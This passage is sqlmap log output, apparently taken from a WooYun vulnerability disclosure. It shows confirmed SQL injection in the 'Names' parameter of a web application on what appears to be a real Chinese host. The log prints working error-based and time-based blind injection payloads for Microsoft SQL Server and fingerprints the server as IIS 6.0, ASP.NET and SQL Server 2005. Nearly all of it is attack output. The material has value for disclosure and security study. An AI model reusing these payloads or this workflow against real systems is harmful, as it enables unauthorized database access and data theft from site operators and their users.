 y query)'
[10:37:53] [INFO] GET parameter 'Names' seems to be 'Microsoft SQL Server/Sybase
 OR time-based blind (heavy query)' injectable
[10:37:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:37:53] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'Names' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 217 HTTP(s) r
equests:
---
Parameter: Names (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: categoryid=3&Names=1') AND 6886=CONVERT(INT,(SELECT CHAR(113)+CHAR(
113)+CHAR(120)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6886=6886) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(118)+CHAR(113))) AND ('Jx
Dv' LIKE 'JxDv

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: categoryid=3&Names=1') OR 7550=(SELECT COUNT(*) FROM sysusers AS sy
s1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND ('WCvp' LIKE 'WCvp
---
[10:38:03] [INFO] testing Microsoft SQL Server
[10:38:12] [INFO] confirming Microsoft SQL Server
[10:38:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:38:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 106 times
[10:38:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\b.b2b.cn'
www.wooyun.org